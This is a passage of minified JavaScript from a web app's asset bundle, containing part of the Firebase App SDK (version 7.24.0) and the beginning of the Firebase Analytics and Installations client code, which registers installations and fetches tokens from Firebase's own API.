already exists\",V[\"app-deleted\"]=\"Firebase App named '{$appName}' already deleted\",V[\"invalid-app-argument\"]=\"firebase.{$appName}() takes either no argument or a Firebase App instance.\",V[\"invalid-log-argument\"]=\"First argument to `onLog` must be null or a function.\",V),U=new y(\"app\",\"Firebase\",V),M=\"@firebase/app\",W=\"[DEFAULT]\",G=((V={})[M]=\"fire-core\",V[\"@firebase/analytics\"]=\"fire-analytics\",V[\"@firebase/auth\"]=\"fire-auth\",V[\"@firebase/database\"]=\"fire-rtdb\",V[\"@firebase/functions\"]=\"fire-fn\",V[\"@firebase/installations\"]=\"fire-iid\",V[\"@firebase/messaging\"]=\"fire-fcm\",V[\"@firebase/performance\"]=\"fire-perf\",V[\"@firebase/remote-config\"]=\"fire-rc\",V[\"@firebase/storage\"]=\"fire-gcs\",V[\"@firebase/firestore\"]=\"fire-fst\",V[\"fire-js\"]=\"fire-js\",V[\"firebase-wrapper\"]=\"fire-js-all\",V),$=new H(\"@firebase/app\"),Y=(Object.defineProperty(K.prototype,\"automaticDataCollectionEnabled\",{get:function(){return this.checkDestroyed_(),this.automaticDataCollectionEnabled_},set:function(e){this.checkDestroyed_(),this.automaticDataCollectionEnabled_=e},enumerable:!1,configurable:!0}),Object.defineProperty(K.prototype,\"name\",{get:function(){return this.checkDestroyed_(),this.name_},enumerable:!1,configurable:!0}),Object.defineProperty(K.prototype,\"options\",{get:function(){return this.checkDestroyed_(),this.options_},enumerable:!1,configurable:!0}),K.prototype.delete=function(){var t=this;return new Promise(function(e){t.checkDestroyed_(),e()}).then(function(){return t.firebase_.INTERNAL.removeApp(t.name_),Promise.all(t.container.getProviders().map(function(e){return e.delete()}))}).then(function(){t.isDeleted_=!0})},K.prototype._getService=function(e,t){return void 0===t&&(t=W),this.checkDestroyed_(),this.container.getProvider(e).getImmediate({identifier:t})},K.prototype._removeServiceInstance=function(e,t){void 0===t&&(t=W),this.container.getProvider(e).clearInstance(t)},K.prototype._addComponent=function(t){try{this.container.addComponent(t)}catch(e){$.debug(\"Component \"+t.name+\" failed to register with FirebaseApp \"+this.name,e)}},K.prototype._addOrOverwriteComponent=function(e){this.container.addOrOverwriteComponent(e)},K.prototype.checkDestroyed_=function(){if(this.isDeleted_)throw U.create(\"app-deleted\",{appName:this.name_})},K);function K(e,t,r){var n,i,o=this;this.firebase_=r,this.isDeleted_=!1,this.name_=t.name,this.automaticDataCollectionEnabled_=t.automaticDataCollectionEnabled||!1,this.options_=d(void 0,e),this.container=new P(t.name),this._addComponent(new I(\"app\",function(){return o},\"PUBLIC\"));try{for(var a=h(this.firebase_.INTERNAL.components.values()),s=a.next();!s.done;s=a.next()){var l=s.value;this._addComponent(l)}}catch(e){n={error:e}}finally{try{s&&!s.done&&(i=a.return)&&i.call(a)}finally{if(n)throw n.error}}}Y.prototype.name&&Y.prototype.options||Y.prototype.delete||console.log(\"dc\");var J=\"7.24.0\";function Z(l){var c={},u=new Map,p={__esModule:!0,initializeApp:function(e,t){void 0===t&&(t={});{\"object\"==typeof t&&null!==t||(t={name:t})}var r=t;void 0===r.name&&(r.name=W);t=r.name;if(\"string\"!=typeof t||!t)throw U.create(\"bad-app-name\",{appName:String(t)});if(b(c,t))throw U.create(\"duplicate-app\",{appName:t});r=new l(e,r,p);return c[t]=r},app:f,registerVersion:function(e,t,r){var n=null!==(i=G[e])&&void 0!==i?i:e;r&&(n+=\"-\"+r);var i=n.match(/\\s|\\//),e=t.match(/\\s|\\//);if(i||e){r=['Unable to register library \"'+n+'\" with version \"'+t+'\":'];return i&&r.push('library name \"'+n+'\" contains illegal characters (whitespace or \"/\")'),i&&e&&r.push(\"and\"),e&&r.push('version name \"'+t+'\" contains illegal characters (whitespace or \"/\")'),void $.warn(r.join(\" \"))}o(new I(n+\"-version\",function(){return{library:n,version:t}},\"VERSION\"))},setLogLevel:B,onLog:function(e,t){if(null!==e&&\"function\"!=typeof e)throw U.create(\"invalid-log-argument\",{appName:name});!function(a,t){for(var e=0,r=D;e<r.length;e++){!function(e){var o=null;t&&t.level&&(o=k[t.level]),e.userLogHandler=null===a?null:function(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var i=r.map(function(e){if(null==e)return null;if(\"string\"==typeof e)return e;if(\"number\"==typeof e||\"boolean\"==typeof e)return e.toString();if(e instanceof Error)return e.message;try{return JSON.stringify(e)}catch(e){return null}}).filter(function(e){return e}).join(\" \");t>=(null!=o?o:e.logLevel)&&a({level:C[t].toLowerCase(),message:i,args:r,type:e.name})}}(r[e])}}(e,t)},apps:null,SDK_VERSION:J,INTERNAL:{registerComponent:o,removeApp:function(e){delete c[e]},components:u,useAsService:function(e,t){if(\"serverAuth\"===t)return null;return t}}};function f(e){if(!b(c,e=e||W))throw U.create(\"no-app\",{appName:e});return c[e]}function o(r){var t,e,n,i=r.name;if(u.has(i))return $.debug(\"There were multiple attempts to register component \"+i+\".\"),\"PUBLIC\"===r.type?p[i]:null;u.set(i,r),\"PUBLIC\"===r.type&&(n=function(e){if(void 0===e&&(e=f()),\"function\"!=typeof e[i])throw U.create(\"invalid-app-argument\",{appName:i});return e[i]()},void 0!==r.serviceProps&&d(n,r.serviceProps),p[i]=n,l.prototype[i]=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this._getService.bind(this,i).apply(this,r.multipleInstances?e:[])});try{for(var o=h(Object.keys(c)),a=o.next();!a.done;a=o.next()){var s=a.value;c[s]._addComponent(r)}}catch(e){t={error:e}}finally{try{a&&!a.done&&(e=o.return)&&e.call(o)}finally{if(t)throw t.error}}return\"PUBLIC\"===r.type?p[i]:null}return p.default=p,Object.defineProperty(p,\"apps\",{get:function(){return Object.keys(c).map(function(e){return c[e]})}}),f.App=l,p}var V=function e(){var t=Z(Y);return t.INTERNAL=o(o({},t.INTERNAL),{createFirebaseNamespace:e,extendNamespace:function(e){d(t,e)},createSubscribe:w,ErrorFactory:y,deepExtend:d}),t}(),q=(Q.prototype.getPlatformInfoString=function(){return this.container.getProviders().map(function(e){if(function(e){e=e.getComponent();return\"VERSION\"===(null==e?void 0:e.type)}(e)){e=e.getImmediate();return e.library+\"/\"+e.version}return null}).filter(function(e){return e}).join(\" \")},Q);function Q(e){this.container=e}\"object\"==typeof self&&self.self===self&&void 0!==self.firebase&&($.warn(\"\\n    Warning: Firebase is already defined in the global scope. Please make sure\\n    Firebase library is only loaded once.\\n  \"),(H=self.firebase.SDK_VERSION)&&0<=H.indexOf(\"LITE\")&&$.warn(\"\\n    Warning: You are trying to load Firebase while using Firebase Performance standalone script.\\n    You should load Firebase Performance with this instance of Firebase to avoid loading duplicate code.\\n    \"));var X=V.initializeApp;V.initializeApp=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(){try{return\"[object process]\"===Object.prototype.toString.call(global.process)}catch(e){return}}()&&$.warn('\\n      Warning: This is a browser-targeted Firebase bundle but it appears it is being\\n      run in a Node environment.  If running in a Node environment, make sure you\\n      are using the bundle specified by the \"main\" field in package.json.\\n      \\n      If you are using Webpack, you can specify \"main\" as the first item in\\n      \"resolve.mainFields\":\\n      https://webpack.js.org/configuration/resolve/#resolvemainfields\\n      \\n      If using Rollup, use the @rollup/plugin-node-resolve plugin and specify \"main\"\\n      as the first item in \"mainFields\", e.g. [\\'main\\', \\'module\\'].\\n      https://github.com/rollup/@rollup/plugin-node-resolve\\n      '),X.apply(void 0,e)};var ee,te,re=V;(ee=re).INTERNAL.registerComponent(new I(\"platform-logger\",function(e){return new q(e)},\"PRIVATE\")),ee.registerVersion(M,\"0.6.11\",te),ee.registerVersion(\"fire-js\",\"\");return re.registerVersion(\"firebase\",\"7.24.0\",\"app\"),re});","Webkul_Pwa/js/firebase-analytics.min.js":"!function(e,t){\"object\"==typeof exports&&\"undefined\"!=typeof module?t(require(\"@firebase/app\")):\"function\"==typeof define&&define.amd?define([\"@firebase/app\"],t):t((e=\"undefined\"!=typeof globalThis?globalThis:e||self).firebase)}(this,function(bt){\"use strict\";try{(function(){function e(e){return e&&\"object\"==typeof e&&\"default\"in e?e:{default:e}}var t=e(bt),n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)};var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};function h(e,a,s,u){return new(s=s||Promise)(function(n,t){function r(e){try{o(u.next(e))}catch(e){t(e)}}function i(e){try{o(u.throw(e))}catch(e){t(e)}}function o(e){var t;e.done?n(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(r,i)}o((u=u.apply(e,a||[])).next())})}function v(n,r){var i,o,a,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]},e={next:t(0),throw:t(1),return:t(2)};return\"function\"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(i)throw new TypeError(\"Generator is already executing.\");for(;s;)try{if(i=1,o&&(a=2&t[0]?o.return:t[0]?o.throw||((a=o.return)&&a.call(o),0):o.next)&&!(a=a.call(o,t[1])).done)return a;switch(o=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return s.label++,{value:t[1],done:!1};case 5:s.label++,o=t[1],t=[0];continue;case 7:t=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){s=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){s.label=t[1];break}if(6===t[0]&&s.label<a[1]){s.label=a[1],a=t;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(t);break}a[2]&&s.ops.pop(),s.trys.pop();continue}t=r.call(n,s)}catch(e){t=[6,e],o=0}finally{i=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}}function s(e){var t=\"function\"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&\"number\"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(t?\"Object is not iterable.\":\"Symbol.iterator is not defined.\")}function r(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(function(e,t){var n=\"function\"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,i,o=n.call(e),a=[];try{for(;(void 0===t||0<t--)&&!(r=o.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(i)throw i.error}}return a}(arguments[t]));return e}function l(){var e=\"object\"==typeof chrome?chrome.runtime:\"object\"==typeof browser?browser.runtime:void 0;return\"object\"==typeof e&&void 0!==e.id}function f(){return\"indexedDB\"in self&&null!=indexedDB}function d(){return new Promise(function(e,t){try{var n=!0,r=\"validate-browser-context-for-indexeddb-analytics-module\",i=window.indexedDB.open(r);i.onsuccess=function(){i.result.close(),n||window.indexedDB.deleteDatabase(r),e(!0)},i.onupgradeneeded=function(){n=!1},i.onerror=function(){var e;t((null===(e=i.error)||void 0===e?void 0:e.message)||\"\")}}catch(e){t(e)}})}function p(){return!(!navigator||!navigator.cookieEnabled)}var i,o,a,u=\"FirebaseError\",g=(i=Error,n(o=y,a=i),o.prototype=null===a?Object.create(a):(m.prototype=a.prototype,new m),y);function m(){this.constructor=o}function y(e,t){t=i.call(this,t)||this;return t.code=e,t.name=u,Object.setPrototypeOf(t,y.prototype),Error.captureStackTrace&&Error.captureStackTrace(t,b.prototype.create),t}var b=(w.prototype.create=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];for(var r,i=t[0]||{},o=this.service+\"/\"+e,e=this.errors[e],e=e?(r=i,e.replace(I,function(e,t){var n=r[t];return null!=n?String(n):\"<\"+t+\"?>\"})):\"Error\",e=this.serviceName+\": \"+e+\" (\"+o+\").\",a=new g(o,e),s=0,u=Object.keys(i);s<u.length;s++){var c=u[s];\"_\"!==c.slice(-1)&&(c in a&&console.warn('Overwriting FirebaseError base field \"'+c+'\" can cause unexpected behavior.'),a[c]=i[c])}return a},w);function w(e,t,n){this.service=e,this.serviceName=t,this.errors=n}var I=/\\{\\$([^}]+)}/g,_=1e3,E=2,T=144e5,S=.5;function C(e,t,n){void 0===t&&(t=_),void 0===n&&(n=E);n=t*Math.pow(n,e),e=Math.round(S*n*(Math.random()-.5)*2);return Math.min(T,n+e)}var O=(N.prototype.setInstantiationMode=function(e){return this.instantiationMode=e,this},N.prototype.setMultipleInstances=function(e){return this.multipleInstances=e,this},N.prototype.setServiceProps=function(e){return this.serviceProps=e,this},N);function N(e,t,n){this.name=e,this.instanceFactory=t,this.type=n,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode=\"LAZY\"}function P(n){return new Promise(function(e,t){n.onsuccess=function(){e(n.result)},n.onerror=function(){t(n.error)}})}function A(n,r,i){var o,e=new Promise(function(e,t){P(o=n[r].apply(n,i)).then(e,t)});return e.request=o,e}function D(e,n,t){t.forEach(function(t){Object.defineProperty(e.prototype,t,{get:function(){return this[n][t]},set:function(e){this[n][t]=e}})})}function x(t,n,r,e){e.forEach(function(e){e in r.prototype&&(t.prototype[e]=function(){return A(this[n],e,arguments)})})}function k(t,n,r,e){e.forEach(function(e){e in r.prototype&&(t.prototype[e]=function(){return this[n][e].apply(this[n],arguments)})})}function j(e,r,t,n){n.forEach(function(n){n in t.prototype&&(e.prototype[n]=function(){return e=this[r],(t=A(e,n,arguments)).then(function(e){if(e)return new R(e,t.request)});var e,t})})}function L(e){this._index=e}function R(e,t){this._cursor=e,this._request=t}function F(e){this._store=e}function M(n){this._tx=n,this.complete=new Promise(function(e,t){n.oncomplete=function(){e()},n.onerror=function(){t(n.error)},n.onabort=function(){t(n.error)}})}function B(e,t,n){this._db=e,this.oldVersion=t,this.transaction=new M(n)}function H(e){this._db=e}D(L,\"_index\",[\"name\",\"keyPath\",\"multiEntry\",\"unique\"]),x(L,\"_index\",IDBIndex,[\"get\",\"getKey\",\"getAll\",\"getAllKeys\",\"count\"]),j(L,\"_index\",IDBIndex,[\"openCursor\",\"openKeyCursor\"]),D(R,\"_cursor\",[\"direction\",\"key\",\"primaryKey\",\"value\"]),x(R,\"_cursor\",IDBCursor,[\"update\",\"delete\"]),[\"advance\",\"continue\",\"continuePrimaryKey\"].forEach(function(n){n in IDBCursor.prototype&&(R.prototype[n]=function(){var t=this,e=arguments;return Promise.resolve().then(function(){return t._cursor[n].apply(t._cursor,e),P(t._request).then(function(e){if(e)return new R(e,t._request)})})})}),F.prototype.createIndex=function(){return new L(this._store.createIndex.apply(this._store,arguments))},F.prototype.index=function(){return new L(this._store.index.apply(this._store,arguments))},D(F,\"_store\",[\"name\",\"keyPath\",\"indexNames\",\"autoIncrement\"]),x(F,\"_store\",IDBObjectStore,[\"put\",\"add\",\"delete\",\"clear\",\"get\",\"getAll\",\"getKey\",\"getAllKeys\",\"count\"]),j(F,\"_store\",IDBObjectStore,[\"openCursor\",\"openKeyCursor\"]),k(F,\"_store\",IDBObjectStore,[\"deleteIndex\"]),M.prototype.objectStore=function(){return new F(this._tx.objectStore.apply(this._tx,arguments))},D(M,\"_tx\",[\"objectStoreNames\",\"mode\"]),k(M,\"_tx\",IDBTransaction,[\"abort\"]),B.prototype.createObjectStore=function(){return new F(this._db.createObjectStore.apply(this._db,arguments))},D(B,\"_db\",[\"name\",\"version\",\"objectStoreNames\"]),k(B,\"_db\",IDBDatabase,[\"deleteObjectStore\",\"close\"]),H.prototype.transaction=function(){return new M(this._db.transaction.apply(this._db,arguments))},D(H,\"_db\",[\"name\",\"version\",\"objectStoreNames\"]),k(H,\"_db\",IDBDatabase,[\"close\"]),[\"openCursor\",\"openKeyCursor\"].forEach(function(i){[F,L].forEach(function(e){i in e.prototype&&(e.prototype[i.replace(\"open\",\"iterate\")]=function(){var e=(n=arguments,Array.prototype.slice.call(n)),t=e[e.length-1],n=this._store||this._index,r=n[i].apply(n,e.slice(0,-1));r.onsuccess=function(){t(r.result)}})})}),[L,F].forEach(function(e){e.prototype.getAll||(e.prototype.getAll=function(e,n){var r=this,i=[];return new Promise(function(t){r.iterateCursor(e,function(e){e?(i.push(e.value),void 0===n||i.length!=n?e.continue():t(i)):t(i)})})})});var q=\"0.4.17\",V=1e4,G=\"w:\"+q,K=\"FIS_v2\",U=\"https://firebaseinstallations.googleapis.com/v1\",W=36e5,$=((Be={})[\"missing-app-config-values\"]='Missing App configuration value: \"{$valueName}\"',Be[\"not-registered\"]=\"Firebase Installation is not registered.\",Be[\"installation-not-found\"]=\"Firebase Installation not found.\",Be[\"request-failed\"]='{$requestName} request failed with error \"{$serverCode} {$serverStatus}: {$serverMessage}\"',Be[\"app-offline\"]=\"Could not process request. Application offline.\",Be[\"delete-pending-registration\"]=\"Can't delete installation while there is a pending registration request.\",Be),z=new b(\"installations\",\"Installations\",$);function J(e){return e instanceof g&&e.code.includes(\"request-failed\")}function Y(e){e=e.projectId;return U+\"/projects/\"+e+\"/installations\"}function X(e){return{token:e.token,requestStatus:2,expiresIn:(e=e.expiresIn,Number(e.replace(\"s\",\"000\"))),creationTime:Date.now()}}function Z(n,r){return h(this,void 0,void 0,function(){var t;return v(this,function(e){switch(e.label){case 0:return[4,r.json()];case 1:return t=e.sent(),t=t.error,[2,z.create(\"request-failed\",{requestName:n,serverCode:t.code,serverMessage:t.message,serverStatus:t.status})]}})})}function Q(e){e=e.apiKey;return new Headers({\"Content-Type\":\"application/json\",Accept:\"application/json\",\"x-goog-api-key\":e})}function ee(e,t){t=t.refreshToken,e=Q(e);return e.append(\"Authorization\",K+\" \"+t),e}function te(n){return h(this,void 0,void 0,function(){var t;return v(this,function(e){switch(e.label){case 0:return[4,n()];case 1:return 500<=(t=e.sent()).status&&t.status<600?[2,n()]:[2,t]}})})}function ne(t){return new Promise(function(e){setTimeout(e,t)})}var re=/^[cdef][\\w-]{21}$/,ie=\"\";function oe(){try{var e=new Uint8Array(17);(self.crypto||self.msCrypto).getRandomValues(e),e[0]=112+e[0]%16;e=function(e){return btoa(String.fromCharCode.apply(String,r(e))).replace(/\\+/g,\"-\").replace(/\\//g,\"_\")}(e).substr(0,22);return re.test(e)?e:ie}catch(e){return ie}}function ae(e){return e.appName+\"!\"+e.appId}var se=new Map;function ue(e,t){e=ae(e);ce(e,t),function(e,t){var n=fe();n&&n.postMessage({key:e,fid:t});de()}(e,t)}function ce(e,t){var n,r,i=se.get(e);if(i)try{for(var o=s(i),a=o.next();!a.done;a=o.next()){(0,a.value)(t)}}catch(e){n={error:e}}finally{try{a&&!a.done&&(r=o.return)&&r.call(o)}finally{if(n)throw n.error}}}var le=null;function fe(){return!le&&\"BroadcastChannel\"in self&&((le=new BroadcastChannel(\"[Firebase] FID Change\")).onmessage=function(e){ce(e.data.key,e.data.fid)}),le}function de(){0===se.size&&le&&(le.close(),le=null)}var pe,he,ve=\"firebase-installations-database\",ge=1,me=\"firebase-installations-store\",ye=null;function be(){var e,t,n;return ye||(e=ge,t=function(e){0===e.oldVersion&&e.createObjectStore(me)},(n=(e=A(indexedDB,\"open\",[ve,e])).request)&&(n.onupgradeneeded=function(e){t&&t(new B(n.result,e.oldVersion,n.transaction))}),ye=e.then(function(e){return new H(e)})),ye}function we(o,a){return h(this,void 0,void 0,function(){var t,n,r,i;return v(this,function(e){switch(e.label){case 0:return t=ae(o),[4,be()];case 1:return r=e.sent(),n=r.transaction(me,\"readwrite\"),[4,(r=n.objectStore(me)).get(t)];case 2:return i=e.sent(),[4,r.put(a,t)];case 3:return e.sent(),[4,n.complete];case 4:return e.sent(),i&&i.fid===a.fid||ue(o,a.fid),[2,a]}})})}function Ie(r){return h(this,void 0,void 0,function(){var t,n;return v(this,function(e){switch(e.label){case 0:return t=ae(r),[4,be()];case 1:return n=e.sent(),[4,(n=n.transaction(me,\"readwrite\")).objectStore(me).delete(t)];case 2:return e.sent(),[4,n.complete];case 3:return e.sent(),[2]}})})}function _e(a,s){return h(this,void 0,void 0,function(){var t,n,r,i,o;return v(this,function(e){switch(e.label){case 0:return t=ae(a),[4,be()];case 1:return r=e.sent(),n=r.transaction(me,\"readwrite\"),[4,(r=n.objectStore(me)).get(t)];case 2:return i=e.sent(),void 0!==(o=s(i))?[3,4]:[4,r.delete(t)];case 3:return e.sent(),[3,6];case 4:return[4,r.put(o,t)];case 5:e.sent(),e.label=6;case 6:return[4,n.complete];case 7:return e.sent(),!o||i&&i.fid===o.fid||ue(a,o.fid),[2,o]}})})}function Ee(i){return h(this,void 0,void 0,function(){var t,n,r;return v(this,function(e){switch(e.label){case 0:return[4,_e(i,function(e){e=Se(e||{fid:oe(),registrationStatus:0}),e=function(e,t){{if(0!==t.registrationStatus)return 1===t.registrationStatus?{installationEntry:t,registrationPromise:function(i){return h(this,void 0,void 0,function(){var t,n,r;return v(this,function(e){switch(e.label){case 0:return[4,Te(i)];case 1:t=e.sent(),e.label=2;case 2:return 1!==t.registrationStatus?[3,5]:[4,ne(100)];case 3:return e.sent(),[4,Te(i)];case 4:return t=e.sent(),[3,2];case 5:return 0!==t.registrationStatus?[3,7]:[4,Ee(i)];case 6:return r=e.sent(),n=r.installationEntry,(r=r.registrationPromise)?[2,r]:[2,n];case 7:return[2,t]}})})}(e)}:{installationEntry:t};if(!navigator.onLine){var n=Promise.reject(z.create(\"app-offline\"));return{installationEntry:t,registrationPromise:n}}t={fid:t.fid,registrationStatus:1,registrationTime:Date.now()},e=function(r,i){return h(this,void 0,void 0,function(){var t,n;return v(this,function(e){switch(e.label){case 0:return e.trys.push([0,2,,7]),[4,function(a,e){var s=e.fid;return h(this,void 0,void 0,function(){var t,n,r,i,o;return v(this,function(e){switch(e.label){case 0:return t=Y(a),n=Q(a),o={fid:s,authVersion:K,appId:a.appId,sdkVersion:G},r={method:\"POST\",headers:n,body:JSON.stringify(o)},[4,te(function(){return fetch(t,r)})];case 1:return(i=e.sent()).ok?[4,i.json()]:[3,3];case 2:return o=e.sent(),[2,{fid:o.fid||s,registrationStatus:2,refreshToken:o.refreshToken,authToken:X(o.authToken)}];case 3:return[4,Z(\"Create Installation\",i)];case 4:throw e.sent()}})})}(r,i)];case 1:return t=e.sent(),[2,we(r,t)];case 2:return J(n=e.sent())&&409===n.serverCode?[4,Ie(r)]:[3,4];case 3:return e.sent(),[3,6];case 4:return[4,we(r,{fid:i.fid,registrationStatus:0})];case 5:e.sent(),e.label=6;case 6:throw n;case 7:return[2]}})})}(e,t);return{installationEntry:t,registrationPromise:e}}}(i,e);return t=e.registrationPromise,e.installationEntry})];case 1:return(n=e.sent()).fid!==ie?[3,3]:(r={},[4,t]);case 2:return[2,(r.installationEntry=e.sent(),r)];case 3:return[2,{installationEntry:n,registrationPromise:t}]}})})}function Te(e){return _e(e,function(e){if(!e)throw z.create(\"installation-not-found\");return Se(e)})}function Se(e){return 1===(t=e).registrationStatus&&t.registrationTime+V<Date.now()?{fid:e.fid,registrationStatus:0}:e;var t}function Ce(e,a){var s=e.appConfig,u=e.platformLoggerProvider;return h(this,void 0,void 0,function(){var t,n,r,i,o;return v(this,function(e){switch(e.label){case 0:return t=function(e,t){t=t.fid;return Y(e)+\"/\"+t+\"/authTokens:generate\"}(s,a),n=ee(s,a),(o=u.getImmediate({optional:!0}))&&n.append(\"x-firebase-client\",o.getPlatformInfoString()),o={installation:{sdkVersion:G}},r={method:\"POST\",headers:n,body:JSON.stringify(o)},[4,te(function(){return fetch(t,r)})];case 1:return(i=e.sent()).ok?[4,i.json()]:[3,3];case 2:return o=e.sent(),[2,X(o)];case 3:return[4,Z(\"Generate Auth Token\",i)];case 4:throw e.sent()}})})}function Oe(i,o){return void 0===o&&(o=!1),h(this,void 0,void 0,function(){var r,t,n;return v(this,function(e){switch(e.label){case 0:return[4,_e(i.appConfig,function(e){if(!Pe(e))throw z.create(\"not-registered\");var t,n=e.authToken;if(o||2!==(t=n).requestStatus||function(e){var t=Date.now();return t<e.creationTime||e.creationTime+e.expiresIn<t+W}(t)){if(1===n.requestStatus)return r=function(n,r){return h(this,void 0,void 0,function(){var t;return v(this,function(e){switch(e.label){case 0:return[4,Ne(n.appConfig)];case 1:t=e.sent(),e.label=2;case 2:return 1!==t.authToken.requestStatus?[3,5]:[4,ne(100)];case 3:return e.sent(),[4,Ne(n.appConfig)];case 4:return t=e.sent(),[3,2];case 5:return 0===(t=t.authToken).requestStatus?[2,Oe(n,r)]:[2,t]}})})}(i,o),e;if(!navigator.onLine)throw z.create(\"app-offline\");n=(t=e,n={requestStatus:1,requestTime:Date.now()},c(c({},t),{authToken:n}));return r=function(i,o){return h(this,void 0,void 0,function(){var t,n,r;return v(this,function(e){switch(e.label){case 0:return e.trys.push([0,3,,8]),[4,Ce(i,o)];case 1:return t=e.sent(),r=c(c({},o),{authToken:t}),[4,we(i.appConfig,r)];case 2:return e.sent(),[2,t];case 3:return!J(n=e.sent())||401!==n.serverCode&&404!==n.serverCode?[3,5]:[4,Ie(i.appConfig)];case 4:return e.sent(),[3,7];case 5:return r=c(c({},o),{authToken:{requestStatus:0}}),[4,we(i.appConfig,r)];case 6:e.sent(),e.label=7;case 7:throw n;case 8:return[2]}})})}(i,n),n}return e})];case 1:return t=e.sent(),r?[4,r]:[3,3];case 2:return n=e.sent(),[3,4];case 3:n=t.authToken,e.label=4;case 4:return[2,n]}})})}function Ne(e){return _e(e,function(e){if(!Pe(e))throw z.create(\"not-registered\");var t=e.authToken;return 1===(t=t).requestStatus&&t.requestTime+V<Date.now()?c(c({},e),{authToken:{requestStatus:0}}):e})}function Pe(e){return void 0!==e&&2===e.registrationStatus}function Ae(t,n){return void 0===n&&(n=!1),h(this,void 0,void 0,function(){return v(this,function(e){switch(e.label){case 0:return[4,function(n){return h(this,void 0,void 0,function(){var t;return v(this,function(e){switch(e.label){case 0:return[4,Ee(n)];case 1:return(t=e.sent().registrationPromise)?[4,t]:[3,3];case 2:e.sent(),e.label=3;case 3:return[2]}})})}(t.appConfig)];case 1:return e.sent(),[4,Oe(t,n)];case 2:return[2,e.sent().token]}})})}function De(i,o){return h(this,void 0,void 0,function(){var t,n,r;return v(this,function(e){switch(e.label){case 0:return t=function(e,t){t=t.fid;return Y(e)+\"/\"+t}(i,o),r=ee(i,o),n={method:\"DELETE\",headers:r},[4,te(function(){return fetch(t,n)})];case 1:return(r=e.sent()).ok?[3,3]:[4,Z(\"Delete Installation\",r)];case 2:throw e.sent();case 3:return[2]}})})}function xe(e,r){var i=e.appConfig;return function(e,t){fe();var n=ae(e);(e=se.get(n))||(e=new Set,se.set(n,e)),e.add(t)}(i,r),function(){var e,t,n;t=r,n=ae(e=i),(e=se.get(n))&&(e.delete(t),0===e.size&&se.delete(n),de())}}function ke(e){return z.create(\"missing-app-config-values\",{valueName:e})}function je(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;for(var r=Array(e),i=0,t=0;t<n;t++)for(var o=arguments[t],a=0,s=o.length;a<s;a++,i++)r[i]=o[a];return r}(pe=t.default).INTERNAL.registerComponent(new O(\"installations\",function(e){var t=e.getProvider(\"app\").getImmediate(),n={appConfig:function(e){var t,n;if(!e||!e.options)throw ke(\"App Configuration\");if(!e.name)throw ke(\"App Name\");try{for(var r=s([\"projectId\",\"apiKey\",\"appId\"]),i=r.next();!i.done;i=r.next()){var o=i.value;if(!e.options[o])throw ke(o)}}catch(e){t={error:e}}finally{try{i&&!i.done&&(n=r.return)&&n.call(r)}finally{if(t)throw t.error}}return{appName:e.name,projectId:e.options.projectId,apiKey:e.options.apiKey,appId:e.options.appId}}(t),platformLoggerProvider:e.getProvider(\"platform-logger\")};return{app:t,getId:function(){return function(r){return h(this,void 0,void 0,function(){var t,n;return v(this,function(e){switch(e.label){case 0:return[4,Ee(r.appConfig)];case 1:return t=e.sent(),n=t.installationEntry,(t.registrationPromise||Oe(r)).catch(console.error),[2,n.fid]}})})}(n)},getToken:function(e){return Ae(n,e)},delete:function(){return function(r){return h(this,void 0,void 0,function(){var t,n;return v(this,function(e){switch(e.label){case 0:return[4,_e(t=r.appConfig,function(e){if(!e||0!==e.registrationStatus)return e})];case 1:if(!(n=e.sent()))return[3,6];if(1!==n.registrationStatus)return[3,2];throw z.create(\"delete-pending-registration\");case 2:if(2!==n.registrationStatus)return[3,6];if(navigator.onLine)return[3,3];throw z.create(\"app-offline\");case 3:return[4,De(t,n)];case 4:return e.sent(),[4,Ie(t)];case 5:e.sent(),e.label=6;case 6:return[2]}})})}(n)},onIdChange:function(e){return xe(n,e)}}},\"PUBLIC\")),pe.registerVersion(\"@firebase/installations\",q),(Be=he=he||{})[Be.DEBUG=0]=\"DEBUG\",Be[Be.VERBOSE=1]=\"VERBOSE\",Be[Be.INFO=2]=\"INFO\",Be[Be.WARN=3]=\"WARN\",Be[Be.ERROR=4]=\"ERROR\",Be[Be.SILENT=5]=\"SILENT\";function Le(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];if(!(t<e.logLevel)){var i=(new Date).toISOString(),o=Me[t];if(!o)throw new Error(\"Attempted to log a message with an invalid logType (value: \"+t+\")\");console[o].apply(console,je([\"[\"+i+\"]  \"+e.name+\":\"],n))}}var 